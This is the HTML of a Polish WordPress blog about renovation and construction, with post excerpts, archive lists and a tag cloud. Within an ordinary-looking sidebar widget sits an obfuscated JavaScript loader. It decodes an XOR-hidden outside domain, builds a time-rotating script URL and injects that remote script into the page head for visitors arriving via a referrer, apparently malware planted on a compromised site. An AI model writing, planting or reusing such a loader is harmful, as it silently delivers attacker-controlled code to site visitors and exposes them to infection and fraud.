							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 13, 2018</p>					<p>Wiele osób w swoich mieszkaniach decyduje się na położenie ozdobnych tynków przeważnie gipsowych, które to bardzo ładnie i efektownie wyglądają w naszych pomieszczeniach, podobnie zresztą jak cegła rozbiórkowa. Takie tynki najczęściej możemy kupić już gotowe, wystarczy tylko rozrobić je odpowiednią ilością wody i możemy bez problemu kłaść je na naszych ścianach, do tego idealnie komponują się płytki ze starej cegły, zazwyczaj...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/dekoracje-scienne-plytki-ze-starej-cegly-cegla-rozbiorkowa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/budownictwo-niby-nic-a-jednak-wiele-tania-wycena-nieruchomosci-administrator-nieruchomosci-warszawa/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/domy_1520945522.jpg" alt='Budownictwo &#8211; niby nic, a jednak wiele. Tania wycena nieruchomości, administrator nieruchomości Warszawa' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>03</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/budownictwo-niby-nic-a-jednak-wiele-tania-wycena-nieruchomosci-administrator-nieruchomosci-warszawa/">Budownictwo &#8211; niby nic, a jednak wiele. Tania wycena nieruchomości, administrator nieruchomości Warszawa</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 3, 2018</p>					<p>Chociaż na co dzień budownictwo nie wywiera na nas aż takiego wrażenia, to jednak rozwój jego jest imponujący, zwłaszcza gdy budowane i planowane są całe nowe osiedla, administrator nieruchomości na takich osiedlu ma dużo pracy. Jednak jeżeli chodzi o budownictwo i jego rozwój, to Warszawa jak i inne duże miasta muszą się rozbudowywać, w rzeczywistość budownictwo jest czymś bez czego żaden człowiek nie mógłby się obejść, każdy gdzieś...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/budownictwo-niby-nic-a-jednak-wiele-tania-wycena-nieruchomosci-administrator-nieruchomosci-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/rolety-zewnetrzne-lodz-funkcjonalnosc-i-estetyka/" rel="bookmark">Rolety zewnętrzne Łódź &#8211; funkcjonalność i estetyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/inwertery-zastosowanie-dzialanie-i-korzysci-wynikajace-z-ich-stosowania/" rel="bookmark">Inwertery &#8211; zastosowanie, działanie i korzyści wynikające z ich stosowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/knoty-do-swiec-wybor-odpowiednich-knotow-dla-doskonalego-palenia-swiec/" rel="bookmark">Knoty do świec &#8211; wybór odpowiednich knotów dla doskonałego palenia świec</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/zakladanie-i-projektowanie-ogrodu-bramy-ogrodzenia-panele-ogrodzeniowe-warszawa/" rel="bookmark">Zakładanie i projektowanie ogrodu &#8211; bramy ogrodzenia. Panele ogrodzeniowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-poprawic-akustyke-w-remontowanym-pomieszczeniu/" rel="bookmark">Jak poprawić akustykę w remontowanym pomieszczeniu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/' aria-current="page">styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-naprawic-uszkodzone-plytki-lazienkowe-za-pomoca-zestawu-do-majsterkowania/"  rel="bookmark"><img width="50" height="31" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419744.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak naprawić uszkodzone płytki łazienkowe za pomocą zestawu do majsterkowania" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419744.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419744-300x183.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419744-768x469.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419744-1024x625.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-naprawic-uszkodzone-plytki-lazienkowe-za-pomoca-zestawu-do-majsterkowania/" rel="bookmark">Jak naprawić uszkodzone płytki łazienkowe za pomocą zestawu do majsterkowania</a><div class="arpw-summary">Łazienka jest najważniejszym miejscem, w którym spędzamy dużo czasu. Jeśli masz do czynienia z jakimkolwiek problemem z łazienką, to nie trać więcej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/7-sposobow-na-to-by-twoja-lazienka-wygladala-jak-nowa/"  rel="bookmark"><img width="34" height="50" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="7 sposobów na to, by Twoja łazienka wyglądała jak nowa" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860.jpg 873w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-205x300.jpg 205w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-768x1126.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-698x1024.jpg 698w" sizes="auto, (max-width: 34px) 100vw, 34px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/7-sposobow-na-to-by-twoja-lazienka-wygladala-jak-nowa/" rel="bookmark">7 sposobów na to, by Twoja łazienka wyglądała jak nowa</a><div class="arpw-summary">Czy masz już dość patrzenia na tę samą starą łazienkę? Istnieje wiele sposobów na to, aby Twoja łazienka wyglądała świeżo i jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/naprawa-piecykow-jastrzebie-zdroj-fachowa-pomoc-w-przypadku-awarii/"  rel="bookmark"><img width="34" height="50" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naprawa piecyków Jastrzębie Zdrój &#8211; fachowa pomoc w przypadku awarii" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860.jpg 873w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-205x300.jpg 205w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-768x1126.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419860-698x1024.jpg 698w" sizes="auto, (max-width: 34px) 100vw, 34px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/naprawa-piecykow-jastrzebie-zdroj-fachowa-pomoc-w-przypadku-awarii/" rel="bookmark">Naprawa piecyków Jastrzębie Zdrój &#8211; fachowa pomoc w przypadku awarii</a><div class="arpw-summary">Piecyk gazowy czy elektryczny to element wyposażenia większości domów. Zapewnia ciepłe powietrze w zimne dni oraz daje możliwość szybkiego nagrzania wody. Oczywiście, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-balkonu-przestrzen-wypoczynkowa-na-swiezym-powietrzu/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/remont_1661422294.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont balkonu: Przestrzeń wypoczynkowa na świeżym powietrzu" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/remont_1661422294.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/remont_1661422294-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/remont_1661422294-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/remont_1661422294-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-balkonu-przestrzen-wypoczynkowa-na-swiezym-powietrzu/" rel="bookmark">Remont balkonu: Przestrzeń wypoczynkowa na świeżym powietrzu</a><div class="arpw-summary">Jak odnowić balkon i stworzyć na nim przytulną przestrzeń relaksu? Oto kilka porad, które pomogą Ci przekształcić ten niewielki kawałek przestrzeni w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-ocieplic-dom-jednorodzinny-skuteczne-metody-izolacji/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak ocieplić dom jednorodzinny: Skuteczne metody izolacji" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357.jpg 640w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/kostka_ogród_1520945357-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-ocieplic-dom-jednorodzinny-skuteczne-metody-izolacji/" rel="bookmark">Jak ocieplić dom jednorodzinny: Skuteczne metody izolacji</a><div class="arpw-summary">W dzisiejszych czasach, coraz więcej osób zwraca uwagę na tematy związane z ochroną środowiska, a tym samym na efektywność energetyczną budynków. Odpowiednio &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-basen-w-ogrodzie/" rel="bookmark">Jak zbudować basen w ogrodzie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-niesamowitych-rzeczy-ktore-mozesz-miec-zrobione-w-swoim-domu/" rel="bookmark">10 Niesamowitych rzeczy, które możesz mieć zrobione w swoim domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/projekty-warszawa-inspirujace-projekty-architektoniczne-i-wnetrzarskie-z-warszawy/" rel="bookmark">Projekty Warszawa &#8211; inspirujące projekty architektoniczne i wnętrzarskie z Warszawy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/legionella-bojler-jak-zapobiegac-zagrozeniu-zwiazanemu-z-bakteria-legionella/" rel="bookmark">Legionella bojler &#8211; jak zapobiegać zagrożeniu związanemu z bakterią Legionella</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-pomieszczen-gospodarczych-organizacja-i-funkcjonalnosc/" rel="bookmark">Remont pomieszczeń gospodarczych: Organizacja i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-klatki-schodowej-praktyczne-wskazowki-i-inspiracje/" rel="bookmark">Remont klatki schodowej: Praktyczne wskazówki i inspiracje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/listwy-sufitowe-estetyczne-i-praktyczne-wykonczenie-wnetrza/" rel="bookmark">Listwy sufitowe &#8211; estetyczne i praktyczne wykończenie wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-najlepsze-urzadzenia-kuchenne/" rel="bookmark">Jak wybrać najlepsze urządzenia kuchenne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/6-bledow-ktorych-nalezy-unikac-podczas-instalacji-nowej-jednostki-klimatyzacyjnej/" rel="bookmark">6 błędów, których należy unikać podczas instalacji nowej jednostki klimatyzacyjnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-przygotowac-dom-na-zime-praktyczne-wskazowki/" rel="bookmark">Jak przygotować dom na zimę: Praktyczne wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-10-najlepszych-stolikow-telewizyjnych/" rel="bookmark">Top 10 najlepszych stolików telewizyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/najnowsze-trendy-w-dekorowaniu-scian-profesjonalne-uslugi-remontowe-kompleksowe-remonty-wnetrz-warszawa/" rel="bookmark">Najnowsze trendy w dekorowaniu ścian &#8211; profesjonalne usługi remontowe. Kompleksowe remonty wnętrz Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-udekorowac-swoja-szafe/" rel="bookmark">Jak udekorować swoją szafę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-balkonu-jak-stworzyc-przytulne-miejsce-na-swiezym-powietrzu/" rel="bookmark">Remont balkonu: Jak stworzyć przytulne miejsce na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-piwnicy-pomysly-na-funkcjonalne-wykorzystanie/" rel="bookmark">Remont piwnicy &#8211; pomysły na funkcjonalne wykorzystanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/budowa-domu-kompleksowa-budowa-domow-pod-klucz-trojmiasto/" rel="bookmark">Budowa domu &#8211; Kompleksowa budowa domów pod klucz Trójmiasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/ostateczny-przewodnik-po-zakupie-nowego-domu-lub-mieszkania/" rel="bookmark">Ostateczny przewodnik po zakupie nowego domu lub mieszkania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-ogrodzenia-jak-odswiezyc-i-zabezpieczyc-plot/" rel="bookmark">Remont ogrodzenia: Jak odświeżyć i zabezpieczyć płot</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zaplanowac-remont-domu-krok-po-kroku/" rel="bookmark">Jak zaplanować remont domu krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/drewniane-domy-szkieletowe-ekologiczne-i-energooszczedne-rozwiazanie-dla-budownictwa-mieszkalnego/" rel="bookmark">Drewniane domy szkieletowe &#8211; ekologiczne i energooszczędne rozwiązanie dla budownictwa mieszkalnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-urzadzic-mala-lazienke/" rel="bookmark">Jak urządzić małą łazienkę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-dachu-jak-wybrac-odpowiednie-pokrycie-dachowe/" rel="bookmark">Remont dachu: Jak wybrać odpowiednie pokrycie dachowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/10-najczestszych-bledow-zwiazanych-z-remontami-domu-ktore-beda-cie-kosztowac-tysiace/" rel="bookmark">10 najczęstszych błędów związanych z remontami domu, które będą cię kosztować tysiące</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
